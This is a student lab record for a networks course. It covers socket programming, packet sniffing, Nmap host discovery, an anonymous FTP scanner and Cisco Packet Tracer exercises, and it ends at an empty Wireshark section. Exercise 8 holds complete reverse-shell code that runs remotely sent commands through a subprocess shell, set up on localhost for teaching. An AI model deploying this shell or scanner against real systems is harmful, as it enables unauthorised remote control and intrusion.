Rajalakshmi Engineering College
Department of Cybersecurity

LABORATORY RECORD NOTE
Computer Networks (CS23532)
Name of the Student | Thejus Kumar
Register Number | 2116251901175
Class | II Year / Section A / Semester III
Academic Year | 2026-2027
Name of Lab In-charge | Seetha Lakshmi
Reference outputs are examples; actual results may vary by system and experiment.

INDEX
S.N o | Ex.  No | Name of the Experiment | Date | Time | Sign
1 | 1A | Basic Networking Commands in Linux  Operating System | 12-10-2026 | 10:00 AM - 11:00  AM
2 | 1B | Basic Networking Commands in  Windows Operating System | 12-10-2026 | 11:00 AM - 12:00  PM
3 | 2 | Study of Socket Programming in Python | 19-10-2026 | 10:00 AM - 12:00  PM
4 | 3 | Customized Ping Command to Test the  Server Connectivity | 19-10-2026 | 02:00 PM - 03:30  PM
5 | 4 | Packet Sniffing Using Raw Sockets in  Python | 26-10-2026 | 10:00 AM - 12:00  PM
6 | 5 | Simple Calculator Using XML-RPC | 26-10-2026 | 02:00 PM - 03:30  PM
7 | 6 | Nmap Live Host Discovery | 02-11-2026 | 10:00 AM - 12:00  PM
8 | 7 | Anonymous FTP Scanner | 02-11-2026 | 02:00 PM - 03:30  PM
9 | 8 | Reverse Shell Using TCP Sockets | 09-11-2026 | 10:00 AM - 12:00  PM
10 | 9 | Design a Simple Topology Using Cisco  Packet Tracer | 09-11-2026 | 02:00 PM - 03:30  PM
11 | 10 | Customize Switch with Network Modules  Using Cisco Packet Tracer | 16-11-2026 | 10:00 AM - 12:00  PM
12 | 11 | Examining Network Address Translation  (NAT) Using Cisco Packet Tracer | 16-11-2026 | 02:00 PM - 03:30  PM
13 | 12 | To Capture, Save and Analyze Network  Traffic Using Wireshark | 23-11-2026 | 10:00 AM - 12:00  PM
14 | 13 | Network Forensics Using PcapXray Tool | 23-11-2026 | 02:00 PM - 03:30  PM
15 | 14 | Learning and Assignment of IP Address  Manually to Computers | 30-11-2026 | 10:00 AM - 12:00  PM
16 | 15 | To Analyze the Different Types of  Servers Using Webalizer Tool | 30-11-2026 | 02:00 PM - 03:30  PM

Ex. No. 1A : Basic Networking Commands in Linux Operating System
Experiment No. | 1A | Date | 12-10-2026 | Time | 10:00 AM - 11:00 AM
Signature of  Staff |  | Marks

Aim
To study and execute basic networking commands in Linux operating system.
- ls - list directory contentsSyntax: ls [OPTION]... [FILE]...
OUTPUT (paste screenshot):
1(a). ls -a - do not ignore entries starting with '.' Syntax: ls -a
OUTPUT (paste screenshot):
1(b). ls -l - use a long listing format
Syntax: ls -l
OUTPUT (paste screenshot):
- echo - display a line of textSyntax: echo [SHORT-OPTION]... [STRING]...
OUTPUT (paste screenshot):
- ps - report a snapshot of the current processesSyntax: ps [options]
OUTPUT (paste screenshot):
3(a). ps -e - see all current running processes in the system Syntax: ps -e
OUTPUT (paste screenshot):
- cat - concatenate files and print on the standard output
Syntax: cat [OPTION]... [FILE]...
OUTPUT (paste screenshot):
- free - display amount of free and used memory in the system
Syntax: free [options]
OUTPUT (paste screenshot):

- rm - remove files or directoriesSyntax: rm [OPTION]... [FILE]...
OUTPUT (paste screenshot):
- top - display Linux processes (dynamic real-time view) Syntax: top [options]
OUTPUT (paste screenshot):
- vmstat - report virtual memory statisticsSyntax: vmstat [options] [delay [count]]
OUTPUT (paste screenshot):
- ping - send ICMP ECHO_REQUEST to network hosts
Syntax: ping [options] {destination}
OUTPUT (paste screenshot):
- ifconfig - configure a network interface
Syntax: ifconfig [-v] [-a] [-s] [interface]
OUTPUT (paste screenshot):
Result: Thus, the basic networking commands in the Linux operating system were studied and executed.
- What is the purpose of the ping command?
Ans: It checks whether a host or server is reachable on the network.
- Which command is used in Linux to display network interfaces?
Ans: ifconfig or ip addr.

Ex. No. 1B : Basic Networking Commands in Windows Operating System
Experiment No. | 1B | Date | 12-10-2026 | Time | 11:00 AM - 12:00 PM
Signature of  Staff |  | Marks

Aim
To study and execute basic networking commands in Windows operating system.
- cd - displays the name of or changes the current directory
Syntax: CD [/D] [drive:][path]
OUTPUT (paste screenshot):
- cls - clears the screenSyntax: cls
OUTPUT (paste screenshot):
- ipconfig - displays IP address, subnet mask and default gateway for each adapterSyntax: ipconfig [/allcompartments]
OUTPUT (paste screenshot):
- echo - displays messages, or turns command-echoing on or offSyntax: ECHO [ON | OFF] / ECHO [message]
OUTPUT (paste screenshot):
- del - deletes one or more filesSyntax: DEL [/P] [/F] [/S] [/Q] names
OUTPUT (paste screenshot):
- find - searches for a text string in a file or filesSyntax: FIND [/V] [/C] [/N] [/I] "string" [filename]
OUTPUT (paste screenshot):
- tasklist - displays a list of currently running processesSyntax: TASKLIST [/S system] [/FO format] [/NH]
OUTPUT (paste screenshot):
- systeminfo - displays operating system configuration informationSyntax: SYSTEMINFO [/S system] [/FO format] [/NH]
OUTPUT (paste screenshot):

- tracert - traces the route packets take to a destinationSyntax: tracert [-d] [-h maximum_hops] target_name
OUTPUT (paste screenshot):
- ping - tests network connectivity and measures response time
Syntax: ping [-t] [-a] [-n count] target_name
OUTPUT (paste screenshot):
Result: Thus, the basic networking commands in the Windows operating system were studied and executed.
- What is the purpose of the ping command?
Ans: It checks whether a host or server is reachable on the network.
- What does the ipconfig command do in Windows?
Ans: It displays the IP configuration of the computer.
- What is the use of the tracert or traceroute command?
Ans: It shows the path taken by packets to reach a destination.
- What is the purpose of the netstat command?
Ans: It displays active network connections and listening ports.

Ex. No. 2 : Study of Socket Programming in Python
Experiment No. | 2 | Date | 19-10-2026 | Time | 10:00 AM - 12:00 PM
Signature of  Staff |  | Marks
Aim
To study the concepts of socket programming in Python.

Introduction
A network socket is an endpoint of a two-way communication link between two programs or processes (client and server) running on a network. Both sides communicate by writing to and reading from the socket. Python's core networking library is the socket module, which provides everything needed to build socket servers and clients.
A. TCP Client-Server Communication

Algorithm - Server
- Create a TCP socket using socket.socket(AF_INET, SOCK_STREAM).
- Bind the socket to 'localhost' and a port using bind().
- Listen for incoming connections using listen().
- Accept a connection, receive the client's message with recv(), and reply with send().
- Ask the user whether to continue; if not, close the socket.

Algorithm - Client
- Create a TCP socket using socket.socket(AF_INET, SOCK_STREAM).
- Connect to the server using connect(('localhost', 55555)).
- Send a message with send() and receive the reply with recv().
- Display the reply and close the connection using close(). Program Code - TCP Server
import socket sockfd=socket.socket(socket.AF_INET, socket.SOCK_STREAM) print('Socket Created') sockfd.bind(('localhost',55555)) sockfd.listen(3) print('Waiting for connections') while True:
clientfd,addr=sockfd.accept() receivedMsg=clientfd.recv(1024).decode() print("Connected with ",addr) print("Message Received from Client: ",receivedMsg) clientfd.send(bytes(receivedMsg,'utf-8')) print("Message reply sent to Client!") print("Do you want to continue(type y or n):") choice=input() if choice=='n': break

Program Code - TCP Client
import socket clientfd=socket.socket(socket.AF_INET, socket.SOCK_STREAM) clientfd.connect(('localhost',55555)) name=input("Enter your message:") clientfd.send(bytes(name,'utf-8')) print("Message Received from Server: ",clientfd.recv(1024).decode())

Output - TCP
Server output (paste screenshot)
Client output (paste screenshot)
B. UDP Client-Server Communication

Algorithm - Server
- Create a UDP socket using socket.socket(AF_INET, SOCK_DGRAM).
- Bind the socket to 'localhost' and port 8000.
- Wait for a message using recvfrom(); display it and send it back using sendto().
- Ask the user whether to continue; if not, close the socket.

Algorithm - Client
- Create a UDP socket using socket.socket(AF_INET, SOCK_DGRAM).
- Enter a message and send it to the server address with sendto().
- Receive the reply with recvfrom() and display it.
- Ask the user whether to continue; if not, close the socket.

Program Code - UDP Server
import socket sockfd = socket.socket(socket.AF_INET, socket.SOCK_DGRAM) print("UDP Socket Created") sockfd.bind(('localhost', 8000)) print("Waiting for messages...") while True:
data, addr = sockfd.recvfrom(1024) print("Message Received from Client:", data.decode()) sockfd.sendto(data, addr) print("Message reply sent to Client!") choice = input("Do you want to continue (y/n): ") if choice.lower() == 'n':
break sockfd.close()

Program Code - UDP Client
import socket clientfd = socket.socket(socket.AF_INET, socket.SOCK_DGRAM) while True:
msg = input("Enter message to send: ") clientfd.sendto(msg.encode(), ('localhost', 8000)) data, addr = clientfd.recvfrom(1024) print("Message from Server:", data.decode()) choice = input("Do you want to continue (y/n): ") if choice.lower() == 'n':
break clientfd.close()

Output - UDP
Server output (paste screenshot)
Client output (paste screenshot)
1
. What is a socket in computer networks?
Result: Thus, TCP and UDP client-server communication was studied using socket programming in Python.
Ans: A socket is an endpoint for sending and receiving data between two computers over a network.
- What are the two main types of sockets?
Ans: TCP socket (SOCK_STREAM), connection-oriented and reliable; UDP socket (SOCK_DGRAM), connectionless and faster but less reliable.
- What is the difference between TCP and UDP sockets?
Ans: TCP gives reliable, ordered, error-checked delivery; UDP is faster but does not guarantee delivery or order.
- Which Python module is commonly used for socket programming?
Ans: The socket module (import socket).
- What is the role of a server socket and a client socket?
Ans: A server socket listens for connection requests; a client socket initiates a connection to the server.

Ex. No. 3 : Customized Ping Command to Test the Server Connectivity
Experiment No. | 3 | Date | 19-10-2026 | Time | 02:00 PM - 03:30 PM
Signature of  Staff |  | Marks
Aim
To develop a customized ping command to test the server connectivity.

Introduction
The ping command sends ICMP echo request packets to a host and waits for echo replies. It measures reachability and reports RTT statistics (min, max, average, packet loss). This customized version uses TCP connection time to a port as the round-trip measure.

Algorithm
- Set host, port and number of pings.
- Create an empty list to store RTT values.
- Repeat for the given number of pings: start a timer, connect to host on the port, stop the timer, and store the RTT.
- If the connection fails, print 'Request timed out'.
- After all attempts, find the minimum, maximum and average RTT and display the results.

Program Code - Basic Customized Ping
import socket import time host = "google.com" port = 80 count = 4 for i in range(count): try:
s = socket.socket() start = time.time()
s.connect((host, port)) end = time.time()
s.close() print(f"Reply from {host}: time={(end-start)*1000:.2f} ms") except Exception:
print("Request timed out")
Output (paste screenshot)

Program Code - Min, Max and Average RTT
import socket, time host = "google.com" port = 80 count = 4 times = [] for i in range(count): try:
s = socket.socket() start = time.time()
s.connect((host, port)) end = time.time()
s.close() rtt = (end - start) * 1000 times.append(rtt) print(f"Reply from {host}: time={rtt:.2f} ms") except:
print("Request timed out") if times:
print("\nMin RTT =", min(times), "ms") print("Max RTT =", max(times), "ms") print("Avg RTT =", sum(times)/len(times), "ms")
Output with Min / Max / Avg (paste screenshot)
1
. What is the purpose of the ping command?
Result: Thus, server connectivity was tested using the customized TCP-connectivity program, and the measured
response times were displayed.
Ans: To check whether a host or server is reachable over a network and to measure response time.
- Which protocol is used by the ping command?
Ans: ICMP, using Echo Request and Echo Reply messages.
- What is meant by latency in a ping operation?
Ans: The time a packet takes to travel from source to destination and back, usually in milliseconds.
- What does packet loss indicate in a ping test?
Ans: Some packets failed to reach the destination or return, possibly due to congestion or failures.

Ex. No. 4 : Packet Sniffing Using Raw Sockets in Python
Experiment No. | 4 | Date | 26-10-2026 | Time | 10:00 AM - 12:00 PM
Signature of  Staff |  | Marks

Aim
To implement packet sniffing using raw sockets in Python that captures Ethernet frames and displays source/destination MAC addresses and protocol information for network analysis and troubleshooting.

Introduction
Packet sniffing is the process of intercepting and analysing network packets travelling over a network to monitor or troubleshoot traffic.

Algorithm
- Get the local host IP address.
- Create a raw IPv4 socket and bind it to the host IP.
- Set the socket to include IP headers and enable promiscuous mode (SIO_RCVALL) to capture all packets.
- In an infinite loop, receive raw packet bytes.
- Parse the Ethernet frame into destination MAC, source MAC, protocol and payload.
- Format the MAC addresses and protocol for display, print them, and continue sniffing.

Program Code
import socket import struct import binascii import textwrap def main():
host = socket.gethostbyname(socket.gethostname()) print('IP: {}'.format(host)) conn = socket.socket(socket.AF_INET, socket.SOCK_RAW, socket.IPPROTO_IP) conn.bind((host, 0)) conn.setsockopt(socket.IPPROTO_IP, socket.IP_HDRINCL, 1) conn.ioctl(socket.SIO_RCVALL, socket.RCVALL_ON) while True:
raw_data, addr = conn.recvfrom(65536) dest_mac, src_mac, eth_proto, data = ethernet_frame(raw_data) print('\nEthernet Frame:') print("Destination MAC: {}".format(dest_mac)) print("Source MAC: {}".format(src_mac)) print("Protocol: {}".format(eth_proto)) def ethernet_frame(data):
dest_mac, src_mac, proto = struct.unpack('!6s6s2s', data[:14]) return get_mac_addr(dest_mac), get_mac_addr(src_mac), get_protocol(proto), data[14:] def get_mac_addr(bytes_addr):
bytes_str = map('{:02x}'.format, bytes_addr) mac_address = ':'.join(bytes_str).upper() return mac_address def get_protocol(bytes_proto):
bytes_str = map('{:02x}'.format, bytes_proto) protocol = ''.join(bytes_str).upper() return protocol main()
Output - captured Ethernet frames (paste screenshot)
1
. What is packet sniffing?
Result: Thus, packet-sniffing concepts were implemented using Python raw sockets, following the procedure in the lab
manual.
Ans: Capturing and analysing data packets that travel through a computer network.
- What is a raw socket?
Ans: A socket that gives direct access to network packets, allowing reading and manipulation of headers and data.
- Why are administrator or root privileges required for raw sockets?
Ans: Raw sockets give low-level access to network traffic, which affects security and privacy.
- What is the main purpose of packet sniffing?
Ans: Network monitoring, troubleshooting, performance analysis and security investigation.

Ex. No. 5 : Simple Calculator Using XML-RPC
Experiment No. | 5 | Date | 26-10-2026 | Time | 02:00 PM - 03:30 PM
Signature of  Staff |  | Marks
Aim
To develop a simple calculator using XML-RPC in Python.

Introduction
XML-RPC is a protocol that uses XML to encode remote procedure calls and HTTP as the transport, allowing a client to call functions on a remote server over a network.

Algorithm
- Client: create a ServerProxy for http://localhost:8000/, read two numbers in a loop of five iterations, call add, sub, mul, div and mod on the server, and print the results.
- Server: define the five arithmetic functions, create a SimpleXMLRPCServer on localhost port 8000, register each function, print a listening message and call serve_forever().

Program Code - Server
from xmlrpc.server import SimpleXMLRPCServer def add(a,b): return a+b def sub(a,b): return a-b def mul(a,b): return a*b def div(a,b): return a/b def mod(a,b): return a%b server = SimpleXMLRPCServer(("localhost", 8000)) print("Listening on port 8000...") server.register_function(add, "add") server.register_function(sub, "sub") server.register_function(mul, "mul") server.register_function(div, "div") server.register_function(mod, "mod") server.serve_forever()

Program Code - Client
import xmlrpc.client proxy= xmlrpc.client.ServerProxy('http://localhost:8000/') for i in range(5):
a=int(input("Enter a number:")) b=int(input("Enter b number:")) print("addition of given number is %d "%((proxy.add(a,b)))) print("sub of given number is %d "%((proxy.sub(a,b)))) print("mul of given number is %d "%((proxy.mul(a,b)))) print("div of given number is %d "%((proxy.div(a,b)))) print("mod of given number is %d "% ((proxy.mod(a,b))))
Client output (paste screenshot)
Server output (paste screenshot)
1
. What is XML-RPC?
Result: Thus, a simple client-server calculator was developed using XML-RPC in Python.
Ans: A protocol that lets a program call functions on another computer, using XML for data exchange over a network.
- Which Python modules are used for XML-RPC programming?
Ans: xmlrpc.server for the server and xmlrpc.client for the client.
- Why is XML used in XML-RPC?
Ans: XML is a standard, platform-independent format for exchanging structured data.
- What is a remote procedure call (RPC)?
Ans: A technique that lets a program run a function on another computer as if it were local.

Ex. No. 6 : Nmap Live Host Discovery
Experiment No. | 6 | Date | 02-11-2026 | Time | 10:00 AM - 12:00 PM
Signature of  Staff |  | Marks

Aim
To use Nmap to discover live hosts using ARP scan, ICMP scan, and TCP/UDP ping scan on the TryHackMe platform.

Introduction
Nmap (Network Mapper) is a network scanning tool that finds hosts, open ports and services. Live host discovery identifies active devices on a network without performing a complete port scan.

Tasks Completed on TryHackMe
- Task 1: Introduction to Nmap.
- Task 2: Subnetworks.
- Task 3: Enumerating targets.
- Task 4: Discovering live hosts.
- Task 5: Nmap host discovery using ARP.
- Task 7: Nmap host discovery using TCP and UDP.
- Task 8: Using reverse-DNS lookup.

Commands Used
nmap -sn 192.168.1.0/24 # host discovery only (no port scan) nmap -PR <target> # ARP scan (local network) nmap -PE <target> # ICMP echo ping nmap -PS/-PA/-PU <target> # TCP SYN / ACK and UDP ping
Output - Nmap scan results (paste screenshot)
Result: Thus, Nmap host-discovery methods, including ARP, ICMP, and TCP/UDP probes, were studied on the
TryHackMe lab platform.

Viva Questions
- What is Nmap?
Ans: An open-source tool used for network discovery, host identification and security auditing.
- Which Nmap option is used only for host discovery?
Ans: The -sn option, e.g. nmap -sn 192.168.1.0/24.
- What is an ARP scan in Nmap?
Ans: It sends ARP requests to discover active devices on a local network and is very effective on LANs.

Ex. No. 7 : Anonymous FTP Scanner
Experiment No. | 7 | Date | 02-11-2026 | Time | 02:00 PM - 03:30 PM
Signature of  Staff |  | Marks
Aim
To build an anonymous FTP scanner using the ftplib module in Python.

Introduction
An FTP scanner checks hosts for FTP servers that allow anonymous login. ftplib is Python's built-in library for working with the File Transfer Protocol: it connects to servers, logs in, lists directories and transfers files.

Algorithm
- Import the ftplib module and define a function that accepts a hostname.
- Create an FTP connection to the host and log in with username 'anonymous' and password 'anonymous'.
- Store the server response; if it contains '230 Anonymous access granted', print a success message, the welcome message and the directory listing.
- On an exception, print the error and a failure message.
- Call the function with the target hostname.

Program Code
import ftplib def anonymousLogin(hostname): try:
ftp = ftplib.FTP(hostname) response = ftp.login('anonymous', 'anonymous') print(response) if "230 Anonymous access granted" in response:
print('\n[*] ' + str(hostname) + ' FTP Anonymous Login Succeeded.') print(ftp.getwelcome()) ftp.dir() except Exception as e:
print(str(e)) print('\n[-] ' + str(hostname) + ' FTP Anonymous Login Failed.') hostname = 'ftp.be.debian.org' anonymousLogin(hostname)
Output (paste screenshot)
Result: Thus, an anonymous FTP scanner was developed using Python's ftplib module and tested against the
configured lab target.

Viva Questions
- What is FTP?
Ans: File Transfer Protocol, used to transfer files between a client and a server.
- What is anonymous FTP login?
Ans: Accessing an FTP server without a personal account, using 'anonymous' as username.
- Which port is commonly used by FTP?
Ans: Port 21 as the default control port.
- Which Python module is used to implement an FTP scanner?
Ans: The ftplib module.

Ex. No. 8 : Reverse Shell Using TCP Sockets
Experiment No. | 8 | Date | 09-11-2026 | Time | 10:00 AM - 12:00 PM
Signature of  Staff |  | Marks
Aim
To develop a program to reverse shell using TCP sockets.

Introduction
A reverse shell is a TCP connection in which a target machine connects back to a controller, allowing remote command execution. TCP sockets give reliable, ordered, error-checked delivery. This program is run only inside an authorised lab on the local machine (127.0.0.1) for education.

Algorithm
- Server: create a socket, bind it to host and port, listen, accept a client, send entered commands, and display the client's output until 'quit'.
- Client: create a socket and connect to the server; receive a command; handle 'cd' by changing directory and 'quit' by closing; run other commands with subprocess and send the output and current directory back.

Program Code - Server
import socket import threading host = '127.0.0.1' port = 9999 def create_server_socket(): server = socket.socket(socket.AF_INET, socket.SOCK_STREAM) server.bind((host, port)) server.listen(5) print(f"[+] Listening on {host}:{port}") return server def handle_client(conn, addr):
print(f"[+] Connection established with {addr[0]}:{addr[1]}") while True: try:
command = input(f"{addr[0]}@shell> ") if command.lower() == 'quit': conn.send(command.encode()) conn.close() break if command.strip():
conn.send(command.encode()) response = conn.recv(4096).decode() print(response) except Exception as e:
print(f"[!] Error: {e}") conn.close() break def start_server():
server = create_server_socket() while True:
conn, addr = server.accept() client_thread = threading.Thread(target=handle_client, args=(conn, addr)) client_thread.start() if __name__ == "__main__":
start_server()

Program Code - Client
import socket import subprocess import os host = '127.0.0.1' port = 9999 def connect_to_server():
client = socket.socket(socket.AF_INET, socket.SOCK_STREAM) client.connect((host, port)) while True: try:
command = client.recv(1024).decode() if command.lower() == 'quit':
break elif command.startswith('cd '): try:
os.chdir(command[3:].strip()) output = f"Changed directory to {os.getcwd()}" except Exception as e: output = str(e) else:
process = subprocess.Popen(command, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE) output = process.stdout.read() + process.stderr.read() output = output.decode() current_dir = os.getcwd() + "> " client.send((output + "\n" + current_dir).encode()) except Exception as e:
client.send(str(e).encode()) break client.close() if __name__ == "__main__": connect_to_server()
Client output (paste screenshot)
Server output (paste screenshot)
1
. What is a reverse shell?
Result: Thus, reverse-shell communication using TCP sockets was studied in a controlled lab environment.
Ans: A program where the client initiates a connection to the server, allowing remote command execution. It should be used only in authorised lab environments.
- What is the difference between a client and a server in socket programming?
Ans: A server waits for incoming connections; a client initiates the connection.
- Why is TCP preferred for remote communication applications?
Ans: It gives reliable, ordered, error-checked delivery.

Ex. No. 9 : Design a Simple Topology Using Cisco Packet Tracer
Experiment No. | 9 | Date | 09-11-2026 | Time | 02:00 PM - 03:30 PM
Signature of  Staff |  | Marks

Aim
To design and configure a simple network topology with one router, two switches and four PCs in Cisco Packet Tracer for successful inter-network communication.

Procedure
- Launch Cisco Packet Tracer and make the device categories visible.
- Add one router, two 2960 switches (Switch1, Switch2) and four PCs (PC1 to PC4).
- Connect PC1 and PC2 to Switch1 (FastEthernet0/1 and 0/2); PC3 and PC4 to Switch2 (FastEthernet0/1 and 0/2) using copper straight-through cables.
- Connect Switch1 Gi0/1 to Router Gi0/0/0, and Switch2 Gi0/1 to Router Gi0/0/1.

IP Addressing Plan
- Network 1 (Switch1 side): 192.168.1.0/24. PC1 = 192.168.1.2, PC2 = 192.168.1.3, gateway 192.168.1.1.
- Network 2 (Switch2 side): 192.168.2.0/24. PC3 = 192.168.2.2, PC4 = 192.168.2.3, gateway 192.168.2.1.
- Router Gi0/0/0 = 192.168.1.1 / 255.255.255.0; Router Gi0/0/1 = 192.168.2.1 / 255.255.255.0.
- Each PC: Desktop > IP Configuration > Static, enter IP, subnet mask and default gateway.

Test Connectivity
From PC1 and PC3 open the Command Prompt and ping the other networks' PCs (for example: ping 192.168.2.2 from PC1 and ping 192.168.1.2 from PC3).

Output - successful ping replies (paste screenshot)
Result: Thus, a topology with one router, two switches, and four PCs was designed in Cisco Packet Tracer, and
connectivity was checked using ping.
ILLUSTRATIVE EXAMPLE ? NOT AN ACTUAL EXPERIMENT RESULT

Viva Questions
- What is Cisco Packet Tracer?
Ans: A network simulation tool used to design, configure and test computer networks virtually.
- What is network topology?
Ans: The physical or logical arrangement of devices and connections in a network.
- What is the function of a switch in a network?
Ans: It connects devices within a LAN and forwards data to the correct destination.
- What is the role of a router in a network?
Ans: It connects different networks and routes packets between them.

Ex. No. 10 : Customize Switch with Network Modules Using Cisco Packet Tracer
Experiment No. | 10 | Date | 16-11-2026 | Time | 10:00 AM - 12:00 PM
Signature of  Staff |  | Marks
Aim
To customize a switch with network modules using Cisco Packet Tracer.

Procedure
- Open Cisco Packet Tracer and drag a switch from the Switches section onto the workspace.
- Click the switch and open the Physical tab to see its modules and empty slots.
- Turn the switch off, drag the required module into an empty slot, and turn the switch back on.
- Open the CLI tab to configure the new ports, VLANs and IP addresses.

CLI Configuration (Commands Used)
Switch> enable
Switch# configure terminal
Switch(config)# hostname SW1
SW1(config)# banner motd #Authorised access only#
SW1(config)# line console 0
SW1(config-line)# password cisco
SW1(config-line)# login
SW1(config-line)# exit
SW1(config)# enable secret class
SW1(config)# vlan 10
SW1(config-vlan)# name SALES
SW1(config-vlan)# exit
SW1(config)# interface fastEthernet 0/1
SW1(config-if)# switchport mode access
SW1(config-if)# switchport access vlan 10
SW1(config-if)# exit
SW1(config)# interface vlan 1
SW1(config-if)# ip address 192.168.1.10 255.255.255.0
SW1(config-if)# no shutdown
SW1# show vlan brief SW1# copy running-config startup-config

Output - show vlan brief (paste screenshot)
Result: Thus, the switch was configured in Cisco Packet Tracer with the required network module and settings,
including hostname, banner, passwords, VLANs, and IP configuration.
ILLUSTRATIVE EXAMPLE ? NOT AN ACTUAL EXPERIMENT RESULT

Viva Questions
- What is a network module in a switch?
Ans: A hardware component added to a switch to provide extra ports or functions.
- Why do we customise switches with network modules?
Ans: To increase ports, support different network technologies and meet specific requirements.
- How can you add a network module to a switch in Cisco Packet Tracer?
Ans: Turn off the switch, drag the module into the empty slot, then turn the switch back on.

Ex. No. 11 : Examining Network Address Translation (NAT) Using Cisco Packet Tracer
Experiment No. | 11 | Date | 16-11-2026 | Time | 02:00 PM - 03:30 PM
Signature of  Staff |  | Marks
Aim
To examine Network Address Translation (NAT) using Cisco Packet Tracer.

Devices Required
- 2 Routers (R1, R2)
- 2 Switches (S1, S2)
- 3 PCs (PC1, PC2, PC3)
- 1 Server
- Serial and Ethernet cables

Cabling
- PC1 and PC2 Fa0 to Switch S1; S1 Gi0/0 to Router R1.
- Server Fa0 to Switch S2; S2 Gi0/0 to Router R2.
- Router R1 Serial0/0/0 to Router R2 Serial0/0/0 (serial cable).

Procedure
- Assign IP addresses to PC1, PC2, PC3 and the Server (Desktop > IP Configuration).
- On the Server, go to Services > HTTP, edit index.html, change the heading, and verify it from PC1's browser.
- Configure each router interface on the Config tab: tick 'On' and enter the IP address and subnet mask.
- Configure static NAT mapping on R1 from the CLI, and add static routing on R2 (Config > Static: Network, Subnet Mask, Next Hop > Add).

Testing
- Simple PDU from PC3 to PC2 succeeds because the private IP can traverse the public network.
- Simple PDU from PC2 to PC3 fails because the public IP cannot traverse the private network.
- Ping from PC3 to PC2 is successful; ping from PC2 to PC3 fails.

Output - PDU and ping results (paste screenshot)
Result: Thus, Network Address Translation (NAT) was examined in Cisco Packet Tracer, and connectivity was verified
using the configured test.
ILLUSTRATIVE EXAMPLE ? NOT AN ACTUAL EXPERIMENT RESULT

Viva Questions
- What is Network Address Translation (NAT)?
Ans: A technique that converts private IP addresses into public IP addresses so local devices can reach the Internet.
- Why is NAT used in computer networks?
Ans: To conserve public IP addresses and hide internal addresses for security.
- What is PAT (Port Address Translation)?
Ans: Also called NAT Overload; many private devices share one public IP using different port numbers.

Ex. No. 12 : To Capture, Save and Analyze Network Traffic Using Wireshark
Experiment No. | 12 | Date | 23-11-2026 | Time | 10:00 AM - 12:00 PM
Signature of  Staff |  | Marks
Aim
